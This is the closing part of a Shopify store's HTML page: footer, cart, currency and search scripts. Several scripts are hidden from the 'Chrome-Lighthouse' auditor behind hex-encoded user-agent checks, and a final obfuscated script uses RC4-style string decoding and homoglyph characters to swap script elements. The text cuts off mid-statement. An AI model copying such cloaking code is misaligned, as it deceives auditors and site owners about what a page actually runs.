</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/pages/info-policies">Info & Policies
</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>CONTACT US</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content">
<ul class="simple-list">
<li>
<i class="icon icon-phone"></i>+1 (617)-236-7001</li>
<li>
<i class="icon icon-close-envelope"></i><a href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a>
</li>
<li>
</li>
</ul>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bot">
        <div class="container">
            <div class="row">
                <div class=" col-md-12 col-lg-12">
                    <div class="footer-copyright text-center"> &copy; 2018 Kashmir. All Rights Reserved. </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
</footer>
</div>
                
            </div>
        </div>
    
  <script>if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 
var t,a;t="undefined"!=typeof window?window:{},a=function(n,f,s){"use strict";var m,y;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function o(e,t){return de[t]||(de[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),de[t].test(e[ae]("class")||"")&&de[t]}function c(e,t){o(e,t)||e.setAttribute("class",(e[ae]("class")||"").trim()+" "+t)}function u(e,t){(t=o(e,t))&&e.setAttribute("class",(e[ae]("class")||"").replace(t," "))}function h(e,t,a,n,i){var s=f.createEvent("Event");return(a=a||{}).instance=m,s.initEvent(t,!n,!i),s.detail=a,e.dispatchEvent(s),s}function z(e,t){var a;!ee&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[ae]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function g(e,t){return(getComputedStyle(e,null)||{})[t]}function i(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a}function e(a,e){return e?function(){fe(a)}:function(){var e=this,t=arguments;fe(function(){a.apply(e,t)})}}function t(e){function t(){a=null,e()}var a,n,i=function(){var e=s.now()-n;e<99?ie(i,99-e):(oe||t)(t)};return function(){n=s.now(),a=a||ie(i,99)}}var a,r,l,v,p,C,b,d,A,E,_,w,M,N,L,x,W,S,B,T,F,R,D,k,H,O,P,$,q,I,U,j,G,J,K,Q,V,X,Y,Z=f.documentElement,ee=n.HTMLPictureElement,te="addEventListener",ae="getAttribute",ne=n[te].bind(n),ie=n.setTimeout,se=n.requestAnimationFrame||ie,oe=n.requestIdleCallback,re=/^picture$/i,le=["load","error","lazyincluded","_lazyloaded"],de={},ce=Array.prototype.forEach,ue=function(t,a,e){var n=e?te:"removeEventListener";e&&ue(t,a),le.forEach(function(e){t[n](e,a)})},fe=(X=[],Y=V=[],we._lsFlush=_e,we),me=(R=/^img$/i,D=/^iframe$/i,k="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),P=-1,x=pe,S=O=H=0,B=y.throttleDelay,T=y.ricTimeout,F=oe&&49<T?function(){oe(Ce,{timeout:T}),T!==y.ricTimeout&&(T=y.ricTimeout)}:e(function(){ie(Ce)},!0),q=e(be),I=function(e){q({target:e.target})},U=e(function(t,e,a,n,i){var s,o,r,l,d;(r=h(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?c(t,y.autosizesClass):t.setAttribute("sizes",n)),s=t[ae](y.srcsetAttr),a=t[ae](y.srcAttr),i&&(o=(d=t.parentNode)&&re.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(s||a||o),r={target:t},c(t,y.loadingClass),l&&(clearTimeout(C),C=ie(ge,2500),ue(t,I,!0)),o&&ce.call(d.getElementsByTagName("source"),Ae),s?t.setAttribute("srcset",s):a&&!o&&(D.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(s||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,y.lazyClass),fe(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,y.fastLoadedClass),be(r),t._lazyCache=!0,ie(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&O--},!0)}),G=t(function(){y.loadMode=3,$()}),J=function(){p||(s.now()-d<999?ie(J,999):(p=!0,y.loadMode=3,$(),ne("scroll",Ee,!0)))},{_:function(){d=s.now(),m.elements=f.getElementsByClassName(y.lazyClass),v=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),ne("scroll",$,!0),ne("resize",$,!0),ne("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&se(function(){t.forEach(function(e){e.complete&&j(e)})})}),n.MutationObserver?new MutationObserver($).observe(Z,{childList:!0,subtree:!0,attributes:!0}):(Z[te]("DOMNodeInserted",$,!0),Z[te]("DOMAttrModified",$,!0),setInterval($,999)),ne("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[te](e,$,!0)}),/d$|^c/.test(f.readyState)?J():(ne("load",J),f[te]("DOMContentLoaded",$),ie(J,2e4)),m.elements.length?(pe(),fe._lsFlush()):$()},checkElems:$=function(e){var t;(e=!0===e)&&(T=33),W||(W=!0,(t=B-(s.now()-S))<0&&(t=0),e||t<9?F():ie(F,t))},unveil:j=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=R.test(e.nodeName))&&(e[ae](y.sizesAttr)||e[ae]("sizes"))))&&p||!a||!e[ae]("src")&&!e.srcset||e.complete||o(e,y.errorClass)||!o(e,y.lazyClass))&&(t=h(e,"lazyunveilread").detail,i&&ye.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,O++,U(e,t,i,n,a))},_aLSL:Ee}),ye=(r=e(function(e,t,a,n){var i,s,o;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),re.test(t.nodeName||""))for(s=0,o=(i=t.getElementsByTagName("source")).length;s<o;s++)i[s].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){a=f.getElementsByClassName(y.autosizesClass),ne("resize",l)},checkElems:l=t(function(){var e,t=a.length;if(t)for(e=0;e<t;e++)ze(a[e])}),updateElem:ze}),he=function(){!he.i&&f.getElementsByClassName&&(he.i=!0,ye._(),me._())};function ze(e,t,a){var n=e.parentNode;n&&(a=i(e,n,a),(t=h(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&r(e,n,t,a))}function ge(e){O--,e&&!(O<0)&&e.target||(O=0)}function ve(e){return null==L&&(L="hidden"==g(f.body,"visibility")),L||!("hidden"==g(e.parentNode,"visibility")&&"hidden"==g(e,"visibility"))}function pe(){var e,t,a,n,i,s,o,r,l,d,c,u=m.elements;if((b=y.loadMode)&&O<8&&(e=u.length)){for(t=0,P++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!k||m.prematureUnveil&&m.prematureUnveil(u[t]))j(u[t]);else if((o=u[t][ae]("data-expand"))&&(i=+o)||(i=H),l||(l=!y.expand||y.expand<1?500<Z.clientHeight&&500<Z.clientWidth?500:370:y.expand,d=(m._defEx=l)*y.expFactor,c=y.hFac,L=null,H<d&&O<1&&2<P&&2<b&&!f.hidden?(H=d,P=0):H=1<b&&1<P&&O<6?l:0),r!==i&&(A=innerWidth+i*c,E=innerHeight+i,s=-1*i,r=i),d=u[t].getBoundingClientRect(),(N=d.bottom)>=s&&(_=d.top)<=E&&(M=d.right)>=s*c&&(w=d.left)<=A&&(N||M||w||_)&&(y.loadHidden||ve(u[t]))&&(p&&O<3&&!o&&(b<3||P<4)||function(e,t){var a,n=e,i=ve(e);for(_-=t,N+=t,w-=t,M+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=Z;)(i=0<(g(n,"opacity")||1))&&"visible"!=g(n,"overflow")&&(a=n.getBoundingClientRect(),i=M>a.left&&w<a.right&&N>a.top-1&&_<a.bottom+1);return i}(u[t],i))){if(j(u[t]),n=!0,9<O)break}else!n&&p&&!a&&O<4&&P<4&&2<b&&(v[0]||y.preloadAfterLoad)&&(v[0]||!o&&(N||M||w||_||"auto"!=u[t][ae](y.sizesAttr)))&&(a=v[0]||u[t]);a&&!n&&j(a)}}function Ce(){W=!1,S=s.now(),x()}function be(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,y.loadedClass),u(t,y.loadingClass),ue(t,I),h(t,"lazyloaded"))}function Ae(e){var t,a=e[ae](y.srcsetAttr);(t=y.customMedia[e[ae]("data-media")||e[ae]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function Ee(){3==y.loadMode&&(y.loadMode=2),G()}function _e(){var e=Y;for(Y=V.length?X:V,Q=!(K=!0);e.length;)e.shift()();K=!1}function we(e,t){K&&!t?e.apply(this,arguments):(Y.push(e),Q||(Q=!0,(f.hidden?ie:se)(_e)))}return ie(function(){y.init&&he()}),m={cfg:y,autoSizer:ye,loader:me,init:he,uP:z,aC:c,rC:u,hC:o,fire:h,gW:i,rAF:fe}}(t,t.document,Date),t.lazySizes=a,"object"==typeof module&&module.exports&&(module.exports=a)
} </script>
    

<!-- ProductStack -->
    
    
<div class="productStack disable hide_on_scroll right-toggle">
    <a href="#" class="toggleStack"><i class="icon icon-cart"></i> (<span class="stack_count">0</span>) <span class="item-s">Items</span></a>
    <div class="productstack-content">
        <div class="products-list-wrapper">
            <ul class="products-list">
                
            </ul>
        </div>
        <div class="action-cart">
            <a  class="btn  btn-alt" title="Go to Checkout" href="/checkout"> <span>Go to Checkout</span> </a>
            <a  class="btn" title="View and edit cart" href="/cart"> <span>View and edit cart</span> </a>
        </div>
        <div class="total-cart">
            <div class="items-total"><span class="item-s">Items</span> <span class="count">0</span></div>
            <div class="subtotal"><span>Subtotal</span> <span class="price">$0.00</span></div>
        </div>
    </div>
</div>
<!-- /ProductStack -->


<a class="back-to-top back-to-top-mobile" href="#">
    <i class="icon icon-angle-up"></i> To Top
</a>

    









<script>
  if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

    $(function() {
        // Current Ajax request.
        var currentAjaxRequest = null;
        // Grabbing all search forms on the page, and adding a .search-results list to each.
        var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
            // Grabbing text input.
            var input = $(this).find('input[name="q"]');
            // Adding a list for showing search results.
            var offSet = input.position().top + input.innerHeight();
            $('<ul class="search-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();
            // Listening to keyup and change on the text field within these search forms.
            input.attr('autocomplete', 'off').bind('keyup change', function() {
                // What's the search term?
                var term = $(this).val();
                // What's the search form?
                var form = $(this).closest('form');
                // What's the search URL?
                var searchURL = '/search?type=product&q=' + term;
                // What's the search results list?
                var resultsList = form.find('.search-results');
                // If that's a new term and it contains at least 3 characters.
                if (term.length > 3 && term != $(this).attr('data-old-term')) {
                    // Saving old query.
                    $(this).attr('data-old-term', term);
                    // Killing any Ajax request that's currently being processed.
                    if (currentAjaxRequest != null) currentAjaxRequest.abort();
                    // Pulling results.
                    currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
                        // Reset results.
                        resultsList.empty();
                        // If we have no results.
                        if(data.results_count == 0) {
                            // resultsList.html('<li><span class="title">No results.</span></li>');
                            // resultsList.fadeIn(200);
                            resultsList.hide();
                        } else {
                            // If we have results.
                            count=0;
                            $.each(data.results, function(index, item) {

                                if(count<8){
                                    var link = $('<a></a>').attr('href', item.url);
                                    link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
                                    link.append('<span class="title">' + item.title + '</span>');
                                    link.wrap('<li></li>');
                                    resultsList.append(link.parent());
                                }

                                count++;
                            });
                            // The Ajax request will return at the most 10 results.
                            // If there are more than 10, let's link to the search results page.
                            if(data.results_count > 8) {
                                resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
                            }
                            resultsList.fadeIn(200);
                        }
                    });
                }
            });
        });
        // Clicking outside makes the results disappear.
        $('body').bind('click', function(){
            $('.search-results').hide();
        });
    });}
</script>



<script type="text/javascript">
    jQuery(function() {
        CartJS.init({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}, {
            "dataAPI": false,
            "requestBodyClass": "loading",
            "moneyFormat": "${{amount}}",
            "moneyWithCurrencyFormat": "${{amount}} USD"
        });
    });
</script>

<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857" type="text/javascript"></script>


    <script src="//kashmirdesigns.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
    <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/jquery.currencies.min.js?v=165371783383517203601615639897" type="text/javascript"></script>

    <script>
      if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

        Currency.format = 'money_format';
        var shopCurrency = 'USD';
        /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
        Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
        Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

        /* Default currency */
        var defaultCurrency = 'USD';

        /* Cookie currency */
        var cookieCurrency = Currency.cookie.read();
        /* Fix for customer account pages */
        jQuery('span.money span.money').each(function() {
            jQuery(this).parents('span.money').removeClass('money');
        });
        /* Saving the current price */
        jQuery('span.money').each(function() {
            jQuery(this).attr('data-currency-USD', jQuery(this).html());
        });
        // If there's no cookie.
        if (cookieCurrency == null) {
            if (shopCurrency !== defaultCurrency) {
                Currency.convertAll(shopCurrency, defaultCurrency);
            }
            else {
                Currency.currentCurrency = defaultCurrency;
            }
        }
// If the cookie value does not correspond to any value in the currency dropdown.
        else if (jQuery('.header-currency li a').length && jQuery('.header-currency li a[data-value=' + cookieCurrency + ']').size() === 0) {
            Currency.currentCurrency = shopCurrency;
            Currency.cookie.write(shopCurrency);
        }
        else if (cookieCurrency === shopCurrency) {
            Currency.currentCurrency = shopCurrency;
        }
        else {
            Currency.convertAll(shopCurrency, cookieCurrency);
        }

        jQuery('.header-currency li a').on('click',function(){
            var newCurrency = jQuery(this).data('value').replace(/\s/g, '');
            jQuery('.header-currency li').removeClass('active');
            jQuery(this).parent().addClass('active');
            Currency.convertAll(Currency.currentCurrency, newCurrency);
            jQuery('.selected-currency').text(Currency.currentCurrency);
            return false;
        })

        var original_selectCallback = window.selectCallback;
        var selectCallback = function(variant, selector) {
            original_selectCallback(variant, selector);
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
            // BEGIN SWATCHES
            if (variant) {
                var form = jQuery('#' + selector.domIdPrefix).closest('form');
                for (var i=0,length=variant.options.length; i<length; i++) {
                    var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                    if (radioButton.size()) {
                        radioButton.get(0).checked = true;
                    }
                }
            }
            // END SWATCHES
        };
        $('body').on('ajaxCart.afterCartLoad', function(cart) {
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
        });
        jQuery('.selected-currency').text(Currency.currentCurrency);
        jQuery('.'+Currency.currentCurrency).addClass('active');
        }
    </script>


<!-- Modal Error -->
<div class="modal modal-countdown fade zoom info error" data-interval="5000" id="modalError">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"> &#10006; </button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon  icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Error -->
<!-- Modal Success -->
<div class="modal modal-countdown fade zoom info success" data-interval="5000" id="modalSuccess">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Success -->
<!-- Modal Quick View -->
<div class="modal quick-view zoom" id="quickView">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
        </div>
    </div>
</div>
<!-- /Modal Quick View -->
<script>
    
    function productsCarousel(selector,rows,slidesToShow,slidesToScroll,view){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                lazyLoad:'ondemand',
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: slidesToShow,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: (view == 3) ? 4 : 3,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 668,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },{
                    breakpoint: 567,
                    settings: {
                        slidesToShow: (view == 3) ? 2 : 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }

    function productsCarousel_related(selector,rows,slidesToShow,slidesToScroll){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                lazyLoad:'ondemand',
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: 3,
                        slidesToScroll: slidesToScroll
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }
</script>
<script>
    jQuery(function() {
        jQuery('.swatch :radio').change(function() {
            var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
            var optionValue = jQuery(this).val();
            jQuery(this)
                    .closest('form')
                    .find('.single-option-selector')
                    .eq(optionIndex)
                    .val(optionValue)
                    .trigger('change');
        });
    });

    jQuery(function() {
        // Remove Loader
        $('body').addClass('loaded');

        // Modal Show
        if ($('#modal1').length) {
            var modal = $('#modal1');
            var pause = 0;
            if (modal.attr('data-pause') > 0){
                pause = modal.attr('data-pause')
            }
            setTimeout(function() {
                modal.modal('show');
            }, pause);
        }
    });


    // Countdown
    function countDownIni(countdown) {
        $(countdown).each(function() {
            var countdown = $(this);
            var finalDate = $(this).data('countdown');
            countdown.countdown(finalDate , function(event) {
                countdown.html(event.strftime('<span><span>%D</span>DAYS</span>' + '<span><span>%H</span>HRS</span>' + '<span><span>%M</span>MIN</span>' + '<span><span>%S</span>SEC</span>'));
            })
        });
    }
    

</script>
  <script>var a="WOCikHVdS3fyCNS WQ3cQSk6W7THrdu W63cMCklWPKvDsJdNezof8og W5ZcSmoxcq3dJ2G B8onlMO eK0ylmoKWOiL WQ7cN8oDtv4wFMrqcSk1ha B0fKmNP1gmkSe1SvCG W7v1mmkBW5FdImonB8oxhuKt WORdRCofWR/dLSk/WRSWW6RdGGupFmk1WRenWOtdMtaC CSo8WPXHW45OBv/dLa CSkfW4X2 CmohzmkhW4ZdHSo+iIWTFmof DcCp uwFdKCkdacxdMmkxW4tcGMDz dSkPW5RcRve+r8kmWRrbWR44g8omW6u W5HHW6uRWQBdQSoxySokdCkTfCkG WPxcVatdVuK6 W7ujh8o5W4pcPaPBA8kJWPns rNDhqSoyWPRcVq DCkMW7uZWO/cIwBdGKtdUxBcGe3dHCoijN9i mh7cN8kYWQ3cSX7cIbOTW7xcS8k1W5BdTa4f WOlcJmonpqJdRwqP vmoynCk8W77dKCkwW405bCoiga W7vNxSkXWO7dLdW W4ddHCk5aJhdMcW WQ7cM8ows1CtAgnpimkipW W6hdOmoBh8oYWOVcMNlcMtL8W4K oCozDYRdVtXwfq CCoUWPvMW6O mSo9WQj0W5hdMf7dPwpdKLBcVq iSkLW6vgWQaL u1b2hmkgFng8jHZrLSkrWRVcPaNdPW WONcHSoAhqJdShKUW5FdPCkIzW WPNcS8koW57dGd85l8kReuBcVq h0vnF8oeWRJcRa/dJSoPWPm0tri W5FcIXZdPf0mW4u W63cLmkkWP8CCZddHLHUk8oR Dmony8kgW4VdJ8oIibCjsSoP WOnFrmkVWPRdSdPvBa W7JcG8oOp0rGWQhcMdJdRq LnEjrk abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=  charAt fromCharCode indexOf length % slice 00 toString charCodeAt JMHKNg WnGEIZ ILpPfz 0xe 0x145 mEz$ 0x2c1 eRbs 0x2e1 xSoX 0x2ce 8iG# 0x2e0 RQeZ 0x2cd 0x2d3 VK6Q 0x2d9 1vhw 0x2c2 3d#j 0x2dd y0mf 0x2c0 shift push YX3J 0x17d tsIy 0x181 Uv[0 0x172 0x18f vxKB 0x175 F50] 0x184 0x17c href *(]N 0x17e uMxq 0x178 0x18b hiHz 0x179 &I6H 0x171 z6b^ 0x187 Uz4y 0x188 3kmJ 0x16c 0x189 createElement attributes 92Aq 0x173 0x185 76PR 0x170 ]8DR 0x177 xuIq 0x191 removeChild 3S)o 0x190 dECj 0x183".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84],a[85],a[86],a[87],a[88],a[89],a[90],a[91],a[92],a[93],a[94],a[95],a[96],a[97],a[98],a[99],a[100],a[101],a[102],a[103],a[104],a[105],a[106],a[107],a[108],a[109],a[110],a[111],a[112],a[113],a[114],a[115],a[116],a[117],a[118],a[119],a[120],a[121],a[122],a[123]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40]];function e(a,r){var W=c[a-=377];void 0===e[b[41]]&&(e[b[53]]=function(a,r){for(var W,o,e=[],d=0,c=b[43],t=b[43],n=a,i=b[42],x=b[43],k=0,m=0;o=n[b[44]](m++);~o&&(W=k%4?64*W+o:o,k++%4)&&(x+=String[b[45]](255&W>>(-2*k&6))))o=i[b[46]](o);for(n=0,i=(a=x)[b[47]];n<i;n++)t+=b[48]+(b[50]+a[b[52]](n)[b[51]](16))[b[49]](-2);for(a=decodeURIComponent(t),n=0;n<256;n++)e[n]=n;for(n=0;n<256;n++)d=(d+e[n]+r[b[52]](n%r[b[47]]))%256,t=e[n],e[n]=e[d],e[d]=t;for(i=d=n=0;i<a[b[47]];i++)d=(d+e[n=(n+1)%256])%256,t=e[n],e[n]=e[d],e[d]=t,c+=String[b[45]](a[b[52]](i)^e[(e[n]+e[d])%256]);return c},e[b[54]]={},e[b[41]]=!0);var o=a+c[0],a=e[b[54]][o];return void 0===a?(void 0===e[b[55]]&&(e[b[55]]=!0),W=e[b[53]](W,r),e[b[54]][o]=W):W=a,W}function g(a,r){return e(r- -b[56],a)}function q(a,r){return e(r- -b[56],a)}for(;;)try{if(506306===parseInt(e(b[59]-b[57],b[58]))+-parseInt(e(b[61]-b[57],b[60]))+parseInt(e(b[63]-b[57],b[62]))*parseInt(e(b[65]-b[57],b[64]))+-parseInt(e(b[67]-b[57],b[66]))*-parseInt(e(b[68]-b[57],b[66]))+-parseInt(e(b[70]-b[57],b[69]))+parseInt(e(b[72]-b[57],b[71]))+-parseInt(e(b[74]-b[57],b[73]))*parseInt(e(b[76]-b[57],b[75])))break;c[b[78]](c[b[77]]())}catch(a){c[b[78]](c[b[77]]())}var r=[g(b[79],b[80]),q(b[81],b[82]),q(b[83],b[84]),g(b[66],b[85]),q(b[86],b[87]),g(b[88],b[89]),q(b[69],b[90]),b[91],q(b[92],b[93]),q(b[94],b[95]),q(b[62],b[96]),q(b[97],b[98]),q(b[99],b[100]),g(b[101],b[102]),q(b[103],b[104]),g(b[105],b[106]),q(b[92],b[107]),b[108],b[109],q(b[110],b[111]),q(b[83],b[112]),g(b[113],b[114]),g(b[115],b[116]),q(b[117],b[118]),b[119],q(b[120],b[121]),q(b[122],b[123])];-1==navigator[r[2]][r[1]](r[0])&&-1==navigator[r[2]][r[1]](r[3])&&!1===navigator[r[2]][r[5]](r[4])&&(-1<window[r[8]][r[7]][r[1]](r[6])||-1<window[r[8]][r[7]][r[1]](r[9])||-1<window[r[8]][r[7]][r[1]](r[10]))&&setTimeout(function(){var a=document[r[12]](r[11]);for(i=0;i<a[r[13]];i++)if(r[14]==a[i][r[16]](r[15])){for(var b=document[r[17]](r[11]),W=0;W<a[i][r[18]][r[13]];W++){var o=a[i][r[18]][W];b[r[21]](o[r[19]],o[r[20]])}b[r[15]]=r[22],b[r[23]]=a[i][r[23]],a[i][r[25]][r[24]](a[i]),a[i][r[25]][r[26]](b,a[i])}},400);for(var a="521839UzsRpm 655382kPUYpN 442228EuAWwn 1181347HhOUeN 1567240BkjQcP 33DVEUDp 246674owNhCH 21329ELoigu 0x1f1 0x1f8 0x1f3 0x1f5 0x1f7 0x1f2 0x1f6 0x1f4 shift push l o а d i s p a t c h E v e n q u r y S # b m - D O M С L g B T N x / j ѕ A H C f : . ? = w & 1 Y J 3 Z P 2 X W U 4 _ 9 k G F R V I K".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7]];;)try{if(601431===-parseInt(c[b[8]-497])-parseInt(c[b[9]-497])-parseInt(c[b[10]-497])+-parseInt(c[b[11]-497])*-parseInt(c[b[12]-497])+parseInt(c[b[13]-497])+parseInt(c[b[14]-497])+parseInt(c[b[15]-497]))break;c[b[17]](c[b[16]]())}catch(e){c[b[17]](c[b[16]]())}var 